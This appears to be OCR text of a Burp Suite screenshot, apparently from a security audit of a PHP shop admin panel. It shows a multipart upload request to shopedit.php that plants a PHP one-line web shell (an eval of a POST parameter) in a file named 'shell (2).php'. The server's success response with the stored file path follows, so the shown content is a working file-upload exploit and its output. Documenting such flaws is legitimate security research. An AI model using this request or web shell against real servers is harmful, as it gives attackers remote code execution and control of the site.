 Send Cancel < > Target: http://169.254.0.233
Request
Raw Params Headers Hex
Pretty Raw \n Actions
8 Origin: http://169.254.0.233
9 Referer: http://169.254.0.233/shenji/daishua/admin/shopedit.php?my=add
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: admin_token=
PHPSESSID=bedb263a68824f90d54ca23e63437294;
mysid=e09cbc045f74a2ca19a9189e9788f3db
13 Connection: close
14
15 ------WebKitFormBoundaryjIAARqsIYA7I5756
16 Content-Disposition: form-data; name="do"
17
18 upload
19 ------WebKitFormBoundaryjIAARqsIYA7I5756
20 Content-Disposition: form-data; name="type"
21
22 shop.php
23 ------WebKitFormBoundaryjIAARqsIYA7I5756
24 Content-Disposition: form-data; name="file"; filename="shell (2).php"
25 Content-Type: application/octet-stream
26
27
28 <?php @eval($_POST['test']) ?>
29 ------WebKitFormBoundaryjIAARqsIYA7I5756--
30
Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Wed, 14 Jul 2021 09:03:44 GMT
3 Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.2.17
4 X-Powered-By: PHP/5.2.17
5 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-chec
6 Pragma: no-cache
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Content-Length: 97
9 Connection: close
10 Content-Type: application/json; charset=UTF-8
11
12 {
"code":0,
"msg":"succ",
"url":"assets/img/Product/shop.php_6bafe13652eaf9e334d76ba9ab3228e3.png"
}
Search... 0 matches
Done 459 bytes | 71 millis